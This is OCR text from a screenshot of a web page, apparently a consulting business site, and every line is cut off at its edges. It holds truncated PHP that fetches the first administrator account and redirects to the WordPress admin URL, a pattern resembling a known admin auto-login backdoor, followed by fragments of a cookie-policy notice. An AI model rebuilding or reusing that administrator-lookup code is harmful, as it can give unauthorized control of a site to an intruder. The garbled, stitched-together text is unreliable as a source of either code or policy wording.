
strator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
rect(admin_url());exit();} } else {wp_redirect(admin_url());exit();} }
Free Consulting
act
r, to improve your experience. This page describes what information
eing stored however this may downgrade or ‘break’ certain elements
es without completely disabling the functionality and features they
ide a service that you use.
abling cookies will affect the functionality of this and many other
 is recommended that you do not disable cookies.